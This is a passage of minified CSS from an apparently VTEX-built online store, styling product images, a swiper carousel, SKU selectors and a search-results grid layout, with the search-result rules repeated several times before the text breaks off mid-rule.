input{box-shadow:none}}.vtex-store-components-3-x-visuallyHidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.vtex-store-components-3-x-discountContainer,.vtex-store-components-3-x-discountInsideContainer{}.vtex-store-components-3-x-productImage,.vtex-store-components-3-x-productVideo{}.vtex-store-components-3-x-highQualityProductImageImgElement{max-height:unset;-o-object-fit:contain;object-fit:contain}.vtex-store-components-3-x-figure{margin:0}.vtex-store-components-3-x-gradientBaseBottom{background:linear-gradient(transparent,#fff)}.vtex-store-components-3-x-gradientBaseTop{background:linear-gradient(#fff,transparent)}.vtex-store-components-3-x-gradientBaseRight{background:linear-gradient(90deg,transparent,#fff)}.vtex-store-components-3-x-gradientBaseLeft{background:linear-gradient(90deg,#fff,transparent)}.vtex-store-components-3-x-carouselGaleryCursor{cursor:url(https://brancocasa.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/91618bbaeb77d5f5b0173112a38a893e.svg) 8 8,default}.vtex-store-components-3-x-carouselGaleryThumbs .swiper-slide{height:auto}.vtex-store-components-3-x-carouselIconCaretLeft,.vtex-store-components-3-x-carouselIconCaretRight{stroke:#fff;stroke-width:.5px;-webkit-filter:drop-shadow(0 1px 1px #cacbcc);filter:drop-shadow(0 1px 1px #cacbcc)}.vtex-store-components-3-x-carouselCursorDefault:hover{cursor:default}.vtex-store-components-3-x-carouselImagePlaceholder{}.vtex-store-components-3-x-swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.vtex-store-components-3-x-swiper-pagination.swiper-pagination-hidden{opacity:0}.vtex-store-components-3-x-swiperBullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.vtex-store-components-3-x-swiperBullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vtex-store-components-3-x-swiperPaginationClickable .vtex-store-components-3-x-swiperBullet{cursor:pointer}.vtex-store-components-3-x-swiperBullet--active{opacity:1;background-color:currentColor}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .vtex-store-components-3-x-swiperBullet{margin:6px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .vtex-store-components-3-x-swiperBullet{margin:0 4px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column;align-items:center}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#0f3e99}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-lock{display:none}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid #0f3e99;border-top-color:transparent}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.w-20.w-20.w-20{width:20%}@media screen and (min-width:40em){.ml-20-ns{margin-left:20%}}.center-all{margin:auto}.border-box{box-sizing:border-box}.top-50{top:50%}.translate--50y{transform:translateY(-50%)}.pointer-events-none{pointer-events:none}.vtex-store-components-3-x-skuSelectorContainer,.vtex-store-components-3-x-skuSelectorName,.vtex-store-components-3-x-skuSelectorNameContainer,.vtex-store-components-3-x-skuSelectorNameSeparator,.vtex-store-components-3-x-skuSelectorSelectContainer,.vtex-store-components-3-x-skuSelectorSelectorImageValue,.vtex-store-components-3-x-skuSelectorSubcontainer,.vtex-store-components-3-x-skuSelectorTextContainer{}.vtex-store-components-3-x-skuSelectorItem{font-size:90%;height:36px}.vtex-store-components-3-x-skuSelectorItemImage{padding:0;height:40px;width:40px}.vtex-store-components-3-x-skuSelectorItem p{margin:0;padding-top:10px}.vtex-store-components-3-x-skuSelectorBagde{font-size:.71429rem;background-color:#ff4136;border-radius:50%;color:#fff;height:18px;line-height:18px;right:-5px;text-align:center;top:-6px;width:18px;position:absolute;padding:3px}.vtex-store-components-3-x-diagonalCross{background-image:linear-gradient(to top right,transparent 44%,rgba(0,0,0,.3) 48%,currentColor 0,currentColor 52%,transparent 0)}.vtex-store-components-3-x-frameAround{bottom:-.25rem;top:-.25rem;left:-.25rem;right:-.25rem}.vtex-store-components-3-x-seeMoreButton,.vtex-store-components-3-x-skuSelectorOptionsList{}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-styleguide-9-x-popup{will-change:transform}.vtex-input__prefix .vtex-styleguide-9-x-dropdown,.vtex-input__suffix .vtex-styleguide-9-x-dropdown{height:100%}.vtex-input__prefix .vtex-styleguide-9-x-dropdown{margin-left:-1rem}.vtex-input__suffix .vtex-styleguide-9-x-dropdown{margin-right:-1rem}.vtex-input__prefix .vtex-styleguide-9-x-container,.vtex-input__suffix .vtex-styleguide-9-x-container{height:100%;border-top:none;border-bottom:none;border-radius:0}.vtex-input__prefix .vtex-styleguide-9-x-container{border-left:none}.vtex-input__suffix .vtex-styleguide-9-x-container{border-right:none}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and 